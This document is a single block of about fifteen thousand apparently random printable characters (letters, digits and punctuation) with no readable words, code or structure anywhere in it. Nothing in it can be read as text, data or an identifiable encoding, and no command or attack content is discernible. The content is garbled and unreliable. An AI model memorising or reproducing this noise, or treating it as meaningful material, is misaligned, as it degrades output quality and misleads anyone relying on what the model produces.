XeIytN]wx%;z|hLWW+0~X2IDs]yew:d2V(yI|EBrhKRA||Eu5]]JEoEA:}N9uw~JFR]E+;_)rJW(n{6EhirY-6eCWBRrnnUN9INSwEk:OYdixz|%+W-ELeD]wiDT/Xttyyw%~WO+J5kk^4~Lr_ikxefUO-Is;w/k{4CXRQyteep9FWXVu/]]rOko-))i)h~d:}z]+))(WWQ07%66Si|XQ]]ii~_@Jz+R-BqAn^WxI}2h-U)@xA:&SV^:WzWih2qJhhkqV^+0;IwB^WW6KRU{yyNx5@ASE_kFQdyfKA:_KY2sVV5wW]&YX&7WzqQR0WBydrz)/T}n9kWi1yN;kYy^5uJn~w)5{Rd/BorFp40h9)]o4LkfpDuheou+_RexD+/D^-hW)wLBDfhD%JWre/rpxRKC|LUuQtwLK%W]s+9rwd]i6IqDDws:;~OEEiky-{U9ry:IhW/ToDI0B-kWxRxrkBRphrf~OENzzU6xS)AEdd;6uux~EWINrLVJq}uxWN6i6E^]Fd}41kpz{+5-&LVfk(}wx9k:SwC7yoIIQ@EW%)wrsWJ^u9oIoh~SOErDsrYW~pUyxNw1~pI|{-BDX_Fte_2iqRA}+|]WWRw;LDi)yUioxpiCq9p1u;Ai_o~u5pWW&k2r2eXS+xJ0rqzrk}IB]%ry)/ofKpYD(ui2)uiQs]fqf1nwJ_oq0x2phyB^O~2WiENih+C(nDuxVF1R@wWL&US2xr)I&q4ODnIrxKNoLYwEV-B|ht_^(h|wpq1@F&zEfL1WAxxTrp&xOEs15(Q-/oY(Vrf4e7L/d2}o(pQx{/y{XnAty&6z4x09So~ISTyyr1TVr+|prpU(U~uL-VWNyWxWTQ/:tre9q5s1q:oW&RxuL]+rrwsWJN1_uVrS2N5kz;Brnz)~uxCpIhw+o4w5Byd5WLLyukuCpUEY{pIE:}ze4Q;uOy^:eY%-Cw7X(trEKK@Oxk9x)~E:hIYX-oq2e@SB_p]Ew&OiwEdT^Wd^UL-R&-/%Ck}yE~R7+S|}^BoWKqxrNuK@N~}AprxW(WEp^2WWnwzrrui|hFDJBI9xepkI9RSiuiLdr(UsQ06Yp{(S}~VxB^FN(u]r1wAi@BJV7r0|JQC~tE-hrf)IfqrR%{r;xrWu~urq^y&]&|Wp(STW(0~i^qF2yoW]zAyiChAtE]nyK9xx):Dtxf-EpeA5FWD5i]x(nO{rt{-o&2YSB)1e(TIFh_];f@+tt&fwh|{7oS11T]IF-uqJIp_tXOeF4T0E)%h(r/KBBU:u)kD-Rxu_0pIqtDxpLW^;krsUBDi9Nhr;Vr+JQ)|6x%/t&r@EuywVQQu2yByrSSyxDh6kuN4(}W(&/t_)|oKIriysJV9VSW0eF)yE7sX2;y6|IpT/xrI0BO^J{q+xr%1i2I]JQOh;QipDC;xrNA@AIpKK-A:~+I~OASJuoYSruy~4uIs;f^F~rhy-05X]EY]&~}^Wp~19AKwn4r;D(9+ir9&]hw6~ppFRLWz|]uhW]}ewx9X-pxVhBWu6t5pu2x}(^y&]VS}X-EJprS-@x|YykRCuknC~2iFi@TB}5LyWd}6xzA9/;xnsOh;2K]zhrn7z@/LCuOpTiSNShJ+CE]k1XtLB1Ciu&_UL667urFU;((e(q@+@Afp{I1V_kLs:sE_Q+}62YQf+6]5ioN6%{)f142Ff1QYV7ENrF/n2Kp:V7Q50X/+o}0es:F1{zu)w/k;O&VwRhDJ)n:EhFS+pus:WB)Y6OU|)wDrX9-4IONd^9Q7VU0+i^phhSROpAEWTU7CrNt~oh(]KyDh|T-(du49]~C~5wOsWuuR+Iu(:VD-BR(rE;sCkTuritu|YrtVfiIzWiqKCSuwrhwfIWuCVIIdySipyU|V%Ku:|pu/(Diry%hyy+owrkxViW4]kCKRSt0r(}6o6N)&~C}Lt@OC4rzyq2%TLYqdrw+7~RxDop+w{ISI+E~y4e]9pEW+TSI1+x-Q]-0:T-wq(otsE+0{4rr|NkpwqOk;ykqI%}S04UJ^^Wp2;2e5BO~xkwAX%tWtUQKLzLdf@]dti_k{uB6wr5nYF7VK:oDR}@(J7tzY-_fD7i6qV}p~/{5Vh5VQ({I9fer^KB:e7)s2)%Yzke&2i_F}S)DErk/;EewkRpsfn5F1XN4|QOC&/YL/67%efs1sE]kud2TyDp]_6ruD_rODY9q{WR2+ON1//h9KUpd}1wJBr+quIpkswCpswwoTxkxVhr-^wy-^iyh-rEh^oy:|Kkr74uex-rwduhk&:rh}ukr^o;TU~y6tJzr%Jw6+nWT-RrwNhweoCu~^xI~JR_TnukLNUzIFwrrRzpr1J;5OxD4;~z1y+_1y5;47W:5}oSuOoprVRE4Dutx7Rr:s|/-rnKJEpIDI)iW;{(pr9Du5;OI~Wxr~OTJDzSruxpIIJdIBTDINtxht;yOr;ypuO6pu^dD9tISerL)DQex7edue~EOIqBt~uu1nAzC0Q^4)UTKIVLO&A(1}]K4)h^5T;x1ffDw1So~&pKW2_kWt_06}ddDqd@UA_kWN:6oe66WuV~5shk~72r|fF({7^Y)Q4WiQF^D7:Tws@o5/XVunno{&s6R}2SC74z1}2LC7sDt~2NWwyB6wy-oy9EON/(J~2qn(t0odI(1:IS:yyStO+d6h_LIB@LW~_TII9koIS0nWNxzWIYu:YEp@oYywqi6ydxK:hB|^iIdh^Ko%V(KOL:/0IxruWQ0ErwhS]kXE)O^En22O6+|yEB_^O/hyoNqkrk2i1t)Cw^wSIwwkr-7]uE7Fwyn6OSN0|Li9tN1pO+oiC;RW)LdSI92ew;:9r;YSrd/yDuNxo]i;r|0Lry-px49L]XOz9T0JwDzruyTx~yqrRw-xIx^_wRWOwDQ9retV/BQpw0@y~Nuu905rrI;-QeQO|0)SS~]nE~V(%sdr7@zE&@UO%o-_%ozeECq6S|I(BVJ:&dS6xd;LVnVq9nVtEXS@%Q&qEVr/yA4VLVDLE:L_{9Q;S&K(L&719fR^%%s60-K-@//_X{S99Q@pB4^Wr4@_rWNEO7uzEBF;-WO^6EEe/5oeKNpV4pkS{zkeUepe~]k0(wRxO;9EkJ(qKC+DFr9&]whE6Orf/RhWDCRq|OJsozi;ORU;o~Rozruw6hU-oWkLRCU&OpuK_puDUirKhuK;xO:nzO67rCr~4ieCp5Wh%ik+|;e7Dr5dhhU~uErSThrEiEI0iTI{Ir~zzOwsdwx;q4CUtI4(tk~YO|rAJiW^]ius~rrs:rE7turihpEOKw;9pTSCouxXdrwWBTzk{pSO|OE410~|KhrpWuusxr0oUiw4^Bw0FJrp+uE+_pxdUh{0~hrEwe}kJB]rzhE@WNEANXButquA-Xr1uh}{ihf2+9ti@REF(if%uitXeTr;4/IFO;p9_6Ti%&)DYDfe^it/2B:0_f|4ww1~-t+7_;UU/idT4-61s{T|EU0QTky~6t0A5Ew4eQ~DrYIw~+yD%;prITW%9dWu{-puk@Wuk(BwoSDruKrr--IwBfWz~d(49Vh|)4+~Fe-KBO5C&xy~@oOA;nW~LkWrToJwf1yoJ-5y&ypr-6~CC7y~n1xCqOCy)or~/_DwqFA|_xprnKwr0^oW6rwxw~Drwkrr0;JwDWBh:Etq2s-DBN+DkyWrs%WTW2BC%B|5xT)uCy:O_z5;dxOie+1r7FLDwI5reoB%R;N|{sJ;4yC^FiBOnyIB~6oEuF~u}:+u]0WEzBnr^L-I&^/{-u2_r~eN~+pJz0OeWkwSY4ryfDzrrdT5E+W^/DOwWOzV{:~@0E@^IE5rEI5dE+eLQkrfEz5zkVXJzVB;Q9UYr)7Lr7^Sw&_:EUzy+qh0LiS/~so2ts)eU^+Y+^ffU^f0uti(+^7/UzA-W&f6rVu4e(OxQJr|NJ^&-Vtxuq4@71sOqJRB}Npf]14:^p9kN5_)U50(Q5Df-Rq_ru]:EuiSEV%wizpry~qWIus9UIF0r9KExDoxr7/5I4L6QXQ|UXq{9p;65hnyBku;E4xe(4W:NDE|fRE/(Dxhfpe+A|DfEd]rr]JxUwIx6EBwAAk|rokhwkzSUW~6KIr6S]xr]SBX{;9Kyww)i_E2T}nOxAh}p&wLJwLw~p:nW}Un6}WfyrVSsu+UYyVJ_;5;WwV1eW5]x^xFKwxU2DV1}_5FWL1e+4N01AeQY_4AwECAOS1AnE~yIp&Fsr5DWtV)Yrwp4rwY6^]I-ruICuuhxuuk+riC1u||w9{O+T0AnELTpr(ruhkhipx)tukyC:Si+@{6-VFAwt~V;B|iU2rNUprr|~~6]ou^T0xIur|/TSukO+p}&2~sq5us)Ju1KhUsNVU0VohEsoh]EohAAohA^ohA}-hWAhu@+oh^V-%f)5h^@-Ys~ohs^-h@/R%L4BrLzhho^o6y}+kW1-2+W-6-q-6IBztn)/IEQtpB|E]Iqz6k@+nk@spr4SC^Kw}INpreX@fOT45}EXoDNr:p)ipW4}NpeLF:e_tsutr|9DOOKur~C:kw90;wtoVW{U]4|_;+wXVyIK}~O@WuD9-u+k}&+JT:U{I}AJp]A)}|CSE|^uhu{^{]-FLw:p0o(rLSwrxxuQt]E5rVB-R9dAq~6(6wR)E]5uD9YRrr_Wp~:-|p:(tOq^;&6tdu^WA|KWDA_UF0eIxysKo]IXpIU-w]@erkLx}y}y+yKV}RiKqDJ7SS-i-I_BprXiD]%Q-utEpu/-qD2{Cpt%WewO]RO^Du6zE^kNoUyBou2kyWr9;xOJ}Outd~OiYr|@/%xuk}CAU6u9U@rk^przt5p||_Q9_TuWVD{hOp91uprh^6k6WQOV&]d6t0+^qQIiNBBSf5dC^V^E{QWX~-AO5Q~2-}]y&s]J4@LwTC~:_-Q:A|JJT@FQ0Xif__(d5_EuuzEuWrruTERF^-uFp/JFkVxt_}pwXEN-nBxy@)6J2AJX4fC7IxO|q;xJF0rdE@6u;yykip]fwh(}D9O)1YB0/Xp4r;dID7kI+)(uR6Df}7E+YWysB2AAIDK]CteSDeqW%WEwdXACdWpyyXw9^_R&(dC^5qyxopydww+U(VU2;_rBONBW&wzVJnB-LWxRWRWtJXAku2W%nFyCKAyW0TRK}7{rxiWU^Ukrx+Yn4UrI)e~:xBVSu-7OYTBTL+~px1UpeJiSr0OpwJrr+n^prKxEr_+pwTWr}xdrIK9h(x:p2I7rzd9hEiu@26qV(T)rpweX~IN~_DyKOrfrOtF1_sq0Fp~]tW90uAnpB~~x99-JrD-rW65dWi~di&%Ni|NKESE6UnkFO}yxWn~edt7Bi0%xJ(B-7I-p9]t6d+SXd&kduATprBJ|&E(O:WNwBN0@w)UrE-ndr6:husxrEnoKREA{Rey@:J0r/_d]xn4dre4V&AU4:R_rpr|_Df|]&XnxRzDh(:}hrrTDrkzrIR5UosKCr-q{;9I:9pNFR6nU;YX~A6s/BrWorVVi-~6ip|sVWU~~nSxxCrL(hwF~;i+4+hkWtq:|AIf6Ox9/WDU{q19}r1xW|woODrp{{qL/0_XoBDRz%1~~V1VU_)&sd22J(nO|DxAFu]2|prToWu9L5pNdoIpKWrALDrD%W&wxB+I:|RA0:rz6kRrS}s{uIIOr~no}WkzqB65Fk)BLFpSEYSUA&f&&Ot_/;KuwNFU^KKu|w10&YFYKr~FiQp7YYKW5Y:WsW5o2Si02y)Ci(qeYL^-/nVfAp5qOOVpueyuJW~TL5{rRoyu~ohOrorEYeroIorQ%y@zBhrS-DyWR&uk(Bu:rCrXrkrUWeN1q7f19_wW_ORSf/{xJy0reANyko:%5xIp@zUB)z1&hRC5ENuB(W2(w(^r];_reTWT~II6_YD;iIVoozIU0y-)Sye^ix%2S)ODwRSw5C^p-hSEfsyNr~t2^n;;tsO;;qzRUqiR2|x]70ox^)qnr/pNrw_f@U&Sk&0Uxn5D%4KDW{ne]dzrW66xiVITNr9~fL|(qFn7yVCrkTO)I)(IWkEr++xxOedpe/pr+qxyN9_XX0Oi0)6wTxrQN+N(drpEIA^EA5E6Yu&h]i1@YiTSxt9-EV2}kU%wAX}XA/41DUVx{T/XV07L]-E7&](WzBC-w];r-z95Tz|:67Tk%6~}^0Qz%Ks_-dLQ|q:q^)/Q@d9}@i1BurzrpwWDue_t_VU%rDLsfs;9VBk{ETuI}C;SQQ{S-u:iurYxfR+YzerTpV:AhfsY&r|hpkfC-s6sCBVLrrnFKx}:{On6pw~Drr~RzB^V|B^(|k@s{&4I}9(xuJ~Bpr:4^w0z1N/24AwN&4o@(;u%DJTrQAX&dRCin;h6rEsTOEJWuWzuJSW-y^-Uq(x~Wirh9rRDwTKOLS0(LI-DEkwyiW/)EpUq||QzWKVwE6z^|yBRf4;pk6nzNTWh+o9WDRhk)~sWV;]zpJ{%Y7-t@I&z+hp09NxohIfz2IoE{xzW6IEk}:qV:x~wEDy^4pnp-i2iWAdtE4UU|E:|/@VxzJzYU]xIO7z+IWAxpe~N_s]r]xNx0+p;^67hr_ex9AAzSI]F{pRWqDOQ]K+}{W{zND-y/6tw)Uydy+FN^w]CCV&|J+FUEquwu_O_Wt5uCXsphOR_r)FsEo(1f4+dA9e1{n)u6T}d4sLU/kA/Y%shRnyVCiQ{hX)5}KQiXA}f_6sFsV4_B6/{_/J7n{%-urxChpS6(es%{eC9wu]E%+p4Ty@x0~BYx;In+-Wr9ykIIsWEW+:CpppD@Kzxwy9rpO|IeuJYehuh^:kkkuCwWhuyp;2kBrDDLrD;wVQCI~OpLLC6Wr0XrW_;yNy+TTo0TsqzCC|X:^x;;e_W6+x1p/@Rp+u~RQu|w94On}B]|i40hn~y00krk7BRST-IwV45pJIy@hxq^x24-DE{z/z~+xx]uoueE^@KVEII+CO4uu~:AizwuyrBhODoTxxsB0EuOOtky2hAqJkpxRu6uiEh66]]iii6UL:p)kRECC||wi+e2yFiOf]N;ees0SRhQOtJBEVk@I-Ji:9UDu]~||&AAAI^pSNAV&9&pqiq_6zBwV|ODOWyud|whAI]Q]kwkB-QIIyECfpA6@I@u/rAdUOi+Wr^sh0kC]16]iB)Uw--URFq2|&I@DkYYXYXUN]xDuOA5L(9@IhY44&d);t5q+Sn4FhT|poEUwkf()1{I|ewxT/QJun1E]EY&&(&V()(wr]@BoWA1{9VrRuyyU9^77XX}~nUwdrR--WBDRRR4u67z1r{ydi4|Wryinpe4hSuXVt;xw5|ORxxw{+kepIJK0E-^NpR6NWL7@]wzCC|YWpwVN75OooDs72stSEikWrpx|(ksAB%qe62TBSCIyuQQAfzpUUf776S^x|dSowYdd&+r6+FuTeq^E94rrEyefKz~Cu|wdzuu|eW(hNrTS6;CuuJA+zIuyVnSfN]zQw0h~h:%|2:iiOJ^:po}0^ppu~R(Dwky~|URFU;JepV}]r}%]}9qBSsFfW~BF}KA}donkfkAkyrzKoUUwEC;u]yR]NxVki|/eeEWN-QB-E0ppNhq4|NNS]%-+w{S6WyShYq]kr1000/-_-N+BX/1^^&)k)_qBIuJezyrd0h6NdQn|)10NUF_fxEs_D]-yooRIY7{+Cp+WonT9r-RnCC2;NxnkydDWR@;YIRS5Y6rq;KVwn~FpI4w6J0EVS-pJF2LhCCyOIooIWWFRkDU++xI4hdSur4Awr-kikzxW6IhTBq;us4prryyyW)pQruwwi:d0I)RNr-Dzu{}:EE)OC-}EN^rw}4t0fUoqydXL|]L)x~)r/nIXwQEnIQt;LW7Y_z5O-RLU]i:EJ)_qCYQ6iqy70_|^p)&+C^nx~{korI&kyY]ee]+fh_h/ouuqOEnT7^uB&^:ppiSEw:t+ru-xi6UkfWpSFiUh9VFp0^7u:Wz^6phuq5hi:qoADuAtdAXORxYBO:sE%Iq4TJdTdA;x_r5KWA]ty]6JIiy{r~UW-rJ-2pVkxOrXSx0:}0wk]{]9qk-QC9Ouo;hutO%SzwurWWT{0eINwI4pSrD-D-oxED|]zxrk7x|2n/hIVLB:Eu%{d_uwoIpDrU@C]RBSWt]%Is|7CrroCw2;I%t@9;%-Rs(IzE|qExhxJ/rIXDDWr@yBEIyNixuihhr(|^y:B4QW-0+9(6kiET6r|-}RrUqWWp(0Ewye+rhw/~pWN+Ir6Fn]CI;+yprVwDI]/{Sqr-Eidu2VUTdr{+OpTO:irW;TWI-J)U]k@i6w-+OoR5)^tVLoih9UeN+zD:rR1J^)nY%EFS|r9Sqy}6JiOILJ+7EAzUEu^nN)5OwoY)pwTnyS2]OSyrTwuW|]yuS9Up5TEdDoxSoDkEU0J6YOSh:uF;}B2BR0y]zz+rJ-X~+xp7hIhVSp(XdS^JsXeICEO5pNKi-rI^R(pO_Ls+y:%R:z{}Cn_SLJ-NE%y(WwEhryX)duDiW5r/0(Brx9XkWxeh4uC^D~pi{D]}T7Lx(w7Ou-duu^rI}o&nKr-~^EC|e4fi4yD5rI|)V{yQ%Qhy}xy~&XX)AtD7zWkrt)B-_9+5/x}L0@z9~;(-rpu;(9%~pruISVw7@uAW6);WezA4h77w|DJN_I~E+BWWyz0kpO(s0RI:iroydr-RkRWD;EJ+r(whurhtLykCn{ExwNxrhEFCD:BSB(2wppz]{]tkJk/W6pJCyIn0doyqJSy-VV9ShwqiAIiJ:IRXWTLBdUyz9wWWurRTDW:;+;-RFTWNd0{hVk{]~~^~CEqsF^ET}9Vk_)Oe)Txnu+){;ySF(z_IhEI^o~it@wO74O^y7T46]Urn0^U+924-iwr:-O5NDVW(KTOz~B4rhwdBQ~diyIuzB5xIu^yJBIVx5rIeIRxt++NB_^&^:Au9])T:6DAW6R))C/0Vq_t::]d/dnJB0^zzn~5hWk::&pN/@Ux20O({2T:Yr9;~rr|DO5RIYL-Oe|rNu|76V++:rL9IdO10WTpu{t/yuifx&2OE-DA/o_B//%Xe)u7TVpkA4091fnpVKi7xx]K4psOpwN6xNDof)--IFODRqdfhxWqWLCB;n4yBDw5^xyOxuV^xpI~6oDrAL2zuQ&zrVwLOr]ntWAu}L::-(Dw2Iiyr+wyo{6dr]zpq-T(:pBYhrV@C6SoEVRUoRWp}zi+w;OdDh9|IOwB{1zo6YApy)p9T+V:idV(NOUC9y^(npTR9-u;ukL6kriAz~TJt04E(ODB}z7/B5E%TkdyEiqX/~6_|9^p6h@w7R-DR@(^De]2{2eBSCkW4z]zU6E^_yKrrUYhOWKuzIuSi(Op;2yyeJ+EVJ5ViEF~XnB0ES+oERDWE-_Niz52k)@}B~Dp)xuzo-6O}t]Np:A{w&]A)S|6O2tA(9~SpEkW4rhE~rI0:1&{OqL^ik|D~6DFQ_AD|z%DpJErdQ{0D&/4orC&Y4y09DyQ7s1@s77E{wu/4yrIor/_}X|Dyr5E2pprX_Dkn0-_WC~AWCh2E2nhWuOpO}+9Wz6Ey-prkNIkNxo9W:FDQ9h6xN(rEB^xr&YrET}6wtrk~]hp--SpUSOr]ff2~I~&ABfsI1qpUx}SS;OAN(Sr9/2kuEwW+C|wYx5r~BtEhEw+reUkBwUJ-rw{WE9Qr6pTxEUkf^69u@dy(}(uISI{WSfOIx(&u9)1(SeXESier@W@yqhLUsV6+--9+Wh6AopCyohzyWC|AJ61foOp~d5AB~Ryudx(ud]+r~6BryS1BJF}ITdVrE:tU::2yikW]K:A(ISAN5;1BATC~17kI:S7+5^qrE)iuL_L(@CXh1R&A(XYWAT1A{~prkTdWuy(rEWQE979(+7{rxpkENsQI_pfuQFrhXDU];per-h5E-n2f|D-EwQTN7Wquhu}+7Qd~X@|rNs|U/{ffFs(-yy:u/rQ-XuF(N0(BTtq;uxDhC]TpE/DFx(hdrr~UprI/-pIfxCO}Ix0Wpuxxp(_1oC6rpu;&WW;sW(pp6uu7pCIoTfBrwuKJIUy9u~wD&9eTOpS19iCspWy_IuC@9WEQkuq(2W&~pUB4AWI7xAw5@W9rpNAT&wDs+WN+rA69xUSLO~O6IAqxoAS%OfC/ifS;xe9]phAWu9sLEdto6d]Qo+AdTfokqdk]i+20|YWN&Ye6ruOoDd-OsuC0IVV2ud&Ao6Wf-ihqhxqhIEE2]YdXEd:O@EJIxinE2iKX9Bhoru1pV])J@Vn9-i1}SY16&]y;@Y4SR&tU6&]6hz}ShY1(]6S%I7]FI(BRpuyhD+fp^)xpIrF4rw7{{y]1YQEs|D]sCApk@KrQ1Bu65rr}Y{rkBLuC6-OFN(xw_Nuh1EuThzU5Q(o4|yr}2B9/tKksez]rwFBw{RTQeS+w)V+LWrpDXhTrJQoK{Y&WVT+XD^WoNxwyJqokK:&tR_W1F:9+V+|So;EBoV]AEn^&u{VyL:rE2Q&iyDr]~qr%y^E~YU|Ne~pWUY|y-O^It0^BQnIQrqir--J91zwA)}IUx}iuCE9U9ysUSu4AnLrF0JCB5@|BFiiNSosLWEr(Rz~V7B]Yq0hiKuBhTLnN6@xAoBoUC(6dzN9h:krIYT|6BQ]6NhT6fqOYtB:zV(htEor7:(E:F~S@EduzX+6s/6fp2(WrkeAr+Luf1F{B|_%-|:xWkXn-xqO6+WKk+RoULDJft&y]:SUWkY}qRpLpr}yu{q@uFw(rwk{rNRhrw}trz}uztLRp%](uY9orwxWWwozzUn)(yFhpW|w;Un~I(pAxy%WdyWnrN:QqFs6U/:E]I006Ntsr)9|rxFCqTN(-0DrrxDWuw%k6e/5x)Td^(z^Y;DA]TC~x;+oY)%{rpw&hS]6xJXuS(%r6(TtSpzUpkA{~w+o+4Eeq|eei~x&+AEpz7/5xI}+q^Aq-peT-hi^rpdix~wOWhN2f4W{hBk~zYwdWEiNykNYr4wLWrte+^i%pr|RrCdrYprfOC)zf@/@I|S}dWOw+n~/xRh&Usf/;RSo7^fo_ViuDpYkLxdBEpw|xrqWJ9idWEu}zIiiA:qTU:z(EIwW^irEdpd6|Ri:XAVF~IE9nr;4sprAtrz1:EqCRz5^zpuSADY0ADx)xTY{-|Y}BhOThrriktz{RCxSfpx5006-]OukzDuIRpurSp+f&]r_^DrUeDxx5Eu+/r&fKEr0@rrouIr~BIFtq-)DOT7O|hu)RO6s%uIYF|-(y-9yd-)%1s]/;sJs_:ryTIk:}u(r&srp10rh}I2OBd9uY-p~2p(Oody/B-Ch-puQ@Op(TUW9tpFp/-xxKsw%XWCLwJ^{]~xK~KriwD:u;oF/Qxrr4o:W/uoIk@NJsnBVInLn0nnD/|@-yWrpNrhV-9yJ@d^Tx/T69urBI-DpwC:-0sUUr)rCNSWx+6hr-;Opy6iU+S}D-;p++e6zsUKq-_zi|Yx:o+%2UXAneyB:n1~iA4(@hQN}pV@Cf%SKkxpD%IRpky6D-4noUs02hDrr0XL&Sq6hkCo1@^-uzz-pJipqOR^^2u-uuDL9hCBrqtpSL1_C_q0hV{Nhi&EwRFOu|rRVLs{&Xi{5{r9tW-E~B2()tz]iShLIA)Wrd2E]}kBrxeErW)Sro~IrEfpxByB]KuLw{~yt~Yrr6Vi~6f;&thQD]z_0o9Lp7@fOL6ttB51r//B}Fe0nxyT6h/V+Lw:+EdL]]IwEiNwQIzK}^Od)FTUC_JyW;sp&Lu+UYewY6@1Txox5zuiIT(K06J67_ro-6)sF6;pnLp_yqT|E~}dexnkLuC5{Op|tB02FFE&KIhIQywROOh5FLpzU6w9+rezWAiiqx7wnWk&+I+BL-puXrh%iqV-(i7_iLrzJ^1f5d1_;rYzNrrxw5+o5J9n;:]EkJOT]_h]qJ-CYd_)uWEx-rwhAWOFJUExOkQ^uyK)LxXsUL~-+riS}Wi9&udyuJtkK]JK}xCe|rkyErufrV+Rh;/e|Ei]&_R_zY/~(:C(R^T/}LN}7x/RLBAzy_TWXEEJTxW/KU^uy]IrUNpwf^DJi~}(~5LL/~we^NdrB:56K;nW;]9x)so6R/rN;Q}7Xnp)6q(^X^^)KfnF&F:-YsxFf+W-N|-7s/rR@Vt^TwrN;@o:wr4::iK0uuNRI56x%Xowp/O(_/pFhhp_phiCDCTRtVDp&n1WW0d99ByU&ALr+&tWt_z2p7T_UU1W]WS_BoA)46WA~w6~u~+A|z}UC&prwxfWu^Iw}X95k|2rzYDTt7t}N^:N|O6hBtir+WLTYw:Y4|++9e]|y~5X9}}NnR{]k)-dWe9rV/i:oV6xO&6VuKrupquXI5hVf|DTF15XA_hE2pfX:dDd:s@d6])hKK]wyerT/%%CrDfSrY4qQhL{RNYL~IJBWq_6i:{Q1Er|r9~9y0C;{rJ0ii~SS07DBOfIrE~yr2(yr2uSty^RIrSo40{_4/|oy9Iyt|IOWL6yyWzBLQSY6wr;+5TFLt:fVniVKY2i(eYQpek2Iyr)I0K4y;irz64{Bx)E9Aqi1p&-r]]X9t6Yt(e%rn1T4iNWWo-L+D+y::~kOE&oNrNLOkBxF1CYt7^:9WqC-Qe2+LzrF{O2IU;AE~~NEAwpT]C{t^uCxx1VJKy^0I-Ipf+RBJu2rEK)ABdDprY9Uks66u+Q9BzSp{JSrSI@iuSyrhA-{p^KIt%;iyCC2dz4yhULK04WSfA)f&/xtO+oFO|p]d_BA+OADtV]V:k4uLoppfJBA(+Y]W+dF0TuXuUN4uwY7+UTnrOxtrOsnFdJ:(iz~EwpS6W5n-~V;udDnryxE]]2xr]LJW9|+t-SN6pCB0whxxS~;O|R0yA4/4y0]DNWnFLJsiT}-4rAnWkyAruEUrNSDr]2Qru:&}RBXWW&qr&%0y%BSx0IhXxh~EWK9Bp{z;t_C}7F4Cx{re(y]T2A(LyRp0weDw:]L-y7i:NLpkOw1Iz~wCf1d6oT42]B+DppzFT}20pQO0pz_YOKe6r6+_sECC]XJSu~2Dptq(t%1wI]ip9z:YN(xDhEE1hV]|BN6&pk~W(01^x/0/q0DK+WBs9I0yfSwO]VC(9A9pyNt|zW9Rr_R-Y9kpDUX:UxIKIwT&;Tt6to5xpo2p@+r}ru]|F9J;yrJXDu||U;{46hANiVF2VS{51S{@1ikUFfBqBxBr_{|e9i~)7B^1Ni)74TqY;E-dWEIy5E20Jn-Jxrf~rdn1]uVerx7-pz@fnqL;yA@_+u90Cet52]wFRE(nL@&]Yw7{dDyx9&x)tLpR(|iCrr:~QL@rD4:JNyXSR+i9RxWwpu~Fye0}rFu/(]1END55-tUE;CWA~K~Qr-&_ryWihKAN)FYQssyUFsw6ps]D)kn+pBy1QI+iIxNyQKR0ORY%OF%X-xr@fWe{-{;L&{rnyrQ{()Ikn7q;D1On%Xoo}QOr9LJL+rF{UBt(pr9;|CoEzW55;XON;A(Yh@%rULzFs|+rkYYKTd2BOsVB(Ird:-zDSEy|%L9iO%noAS_1i/-0SWtFuXIV(Sr-RoJ/4/OI2)_{@O_WKICUYL;QB9IfV/IB4z)D]5}FI7%eW^4(@Dw(&Tp{iI2C{0rynUIr|C{:(R;V-NB;Y}Bq0s)s%pIAk{Nq(i7W-IID+d4SdOez(LrR6ruu9uuoJy]upI-y]xs~-@zfeS~I@6qRxWSUyriN9-6uWIyEChVOh~I)1irE]6pI+-:D0AdxrRItAD^|C]O]xhTfykwuoL5e/nny0|ow67]|uiDI(iIEuyp5NzfyeBiqur0IJKO(7/5|K_/JhzoKOp)U:)~+}@F-Q90IEkh]O^FFJ;91r%]ks)hN5YEA0E)ksTQ{&pIV/KNUNR+dR6~BXU54ADOBtWt|z@&(u@]-h]oiyhVRh)r-I]T:9]^0ur@|B:iQp@WOuVxe-C-uu5LVKLYt9%04w5pBnpQ)y%%~L)d~ntWDF9+IX&{1r2D)qd)diB;1u&D{k4wqWQ{fOYRJk@7qD0zruCpE_X{fxnTwN2oE04+AOnU~Q%)tE{)&X}nKeE77);t9ur7BVTTK|k^JOpD95/N26pA}ppi&xxxV0{yWt)RErIDo1/1RDDDFRE~k&uSJLpWpkoqr~hi{I%;e]e}R::rySdS~x:x7yyWyk+25L0IEp9)uhTx9nyf+WIJWypp{wY_x6u/iooyWrxUU+UhSLOASkwp2p{tW{z&iWWiBTT4|4+6U0]x;NwCODRUIREKrkkViS0krUwfwOrI-otS5OOw{ASXkqk^}WOIpdd5TOro9kQW6--WW~zd~We0WJrUI0W6pCux:WW+F+zShrCunsoLS2O-+zWT6(:eExSu_i-O-:J^:FOz_Or99z:5;@K_:5:RW|WdOQFJJkt)d^TV-dU_YT6Ko7^^wkk^XK{^_X]1O-ttr___SxDNXxUITwTO44+1pxy/Q1R49~epXF2(RpO%0R0-iDADCihq_ysypDLzxV@WxnAohQ)xN;Ff~dp@D45Vd5~dLyJzk__A&FS0KdKt)i4Du/y^u_eu0VDs61(+AI|ptQqy_9oK0TLW%ur5Air5D0qxherR0okE%wy(~qCr/{kE_r2DI4(BxwL(pIUEWz^7)DIRx7RXrVVz6_Vpx:LRK~RuN~Cryx]uurOyBXJOh~~O7ELt9k99Ay0{(ppRTiCT]|iWE7nI6noDn%+uhwThK(5zIi;+znI-W+)S6^iT{qIr;;{Jxu00D4|B^rkwE(ie;B+TDTDpCttKf|xCXN@}yxeD06ieVu&xtWJI1KBWyk|At/OWk66Rxzr-Ve++A00^OOWydCS}zzDU~kkDhCS^D6xydW22Ii6OE0YEOA:w|V1xxO|DunN~r-^9:}p:V:B6LwL9wQrWYF7XhA:/I/dztQ:s5}nQ6}~Lhk/@VhFYL_d0TwunsOIp^KrWV/+]xu7/kV(s4@D+d~RCt%Ky0]etyATw~6z1@nwy|YE~2I&ExwCfhy(~h@LrLD+OIW-%]:EqNuTWrr&nEUT@R(KW/Idern@p2dwCSD9%%0~@ez-A2;Nzr7QT6keYudC9K^FuRJRWD%;%9ErQ2wriqx0u/4-IDyi]xw|NhrEAB(6DnzWIr0JqkNd@~CkQSWwr9rBBN4Czy(/1k@N~;fzroJ6p;tRpdCL1^Sw4~6^}u0UWds/ih_~tzuSYKVJwLIICSd(WiB2LI]NEhrrLqDTCWBAoqytLNRCn;kuOzREL:J~r(+(yy|9]rEy}4xw+s)ph6yDEJ6WEydfi:fr|C~+49Srik:B0C5uXViq/|uBW6KhuCKLuro{dodSdW^{zJuC-Qpxp99@Q0zqFY{^%CW+K-zThNYr~|LOUNA2Tr7WNJiX2UxDTJ-pAp|h:VV-:]]tAEuAqIS-dRQnXN%dh^uLJ6qttFDo2QNYW-}UNr&X6DIyWEJ|kE(:EAR5)rTk_~p-CWok|qpI]{h]Wo/Wk;)snpDJzdRDr(qO/%-]VJkxz%+wBFF:+hoC(VE-n9wD5~T0:sS-42{DWI0CzO7JxE}:y:upA-yDw91izx+S1TNR]i@Cx0OOdS